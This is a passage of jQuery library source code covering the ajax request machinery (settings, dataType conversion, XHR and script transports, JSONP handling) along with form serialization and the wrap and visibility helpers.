			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
